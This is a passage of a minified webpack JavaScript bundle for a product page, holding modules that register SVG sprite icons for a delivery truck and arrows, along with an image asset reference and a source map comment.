r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-delivery_lg",use:"icon-delivery_lg-usage",viewBox:"0 0 45 30",content:'<symbol viewBox="0 0 45 30" id="icon-delivery_lg">\n    <path id="icon-delivery_lg_delivery" d="M80.2,29.115a0.671,0.671,0,0,0-.934,0L74.12,34.152l-1.306-1.279a0.671,0.671,0,0,0-.934,0,0.637,0.637,0,0,0,0,.914l1.774,1.736a0.671,0.671,0,0,0,.934,0L80.2,30.03A0.637,0.637,0,0,0,80.2,29.115Zm28.43,7.631-9.193-4.411V27.69a0.654,0.654,0,0,0-.661-0.647H82.388A8.16,8.16,0,0,0,76.01,24,8.034,8.034,0,0,0,67.9,31.937a7.939,7.939,0,0,0,4.712,7.2V50.633a0.654,0.654,0,0,0,.661.647h4.935a3.454,3.454,0,0,0,6.751,0H97.41a3.454,3.454,0,0,0,6.75,0h4.179A0.654,0.654,0,0,0,109,50.633V37.326A0.646,0.646,0,0,0,108.63,36.746ZM69.223,31.937a6.789,6.789,0,1,1,6.788,6.644A6.725,6.725,0,0,1,69.223,31.937Zm6.788,7.937a8.033,8.033,0,0,0,8.109-7.937,7.751,7.751,0,0,0-.886-3.6H98.115V42.645H73.935V39.61A8.259,8.259,0,0,0,76.01,39.875Zm5.574,12.832A2.074,2.074,0,1,1,83.7,50.633,2.1,2.1,0,0,1,81.585,52.707Zm19.2,0a2.074,2.074,0,1,1,2.118-2.073A2.1,2.1,0,0,1,100.785,52.707Zm6.893-2.72H104.16a3.454,3.454,0,0,0-6.75,0H84.96a3.454,3.454,0,0,0-6.751,0H73.935V43.938H98.776a0.654,0.654,0,0,0,.661-0.647V33.775l8.241,3.955V49.987ZM71.008,43.95H64.661a0.647,0.647,0,1,0,0,1.293h6.347A0.647,0.647,0,1,0,71.008,43.95Zm0.661,3.43a0.654,0.654,0,0,0-.661-0.647H66.476a0.647,0.647,0,1,0,0,1.293h4.531A0.654,0.654,0,0,0,71.668,47.38Zm-0.661,2.136H68.615a0.647,0.647,0,1,0,0,1.293h2.393A0.647,0.647,0,1,0,71.008,49.516Z" class="cls-1" transform="translate(-64 -24)" />\n</symbol>'});a.a.add(c)},wNh2:function(t,e,n){t.exports=n.p+"7a3a62da6d776b84be816f1ee3a94bc2.jpg"},wPt3:function(t,e,n){},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},xyNG:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_xl",use:"icon-arrow_xl-usage",viewBox:"0 0 29 53",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 53" id="icon-arrow_xl">\n    <path d="M1070,3858.94l3-2.94,26,26.5-26,26.5-3-2.94,24-23.56Z" transform="translate(-1070 -3856)" />\n</symbol>'});a.a.add(c)},y8oi:function(t,e,n){},zlK1:function(t,e,n){}},[["HQz8",95,0,2,4,5]]]);
//# sourceMappingURL=product-page.d229.js.map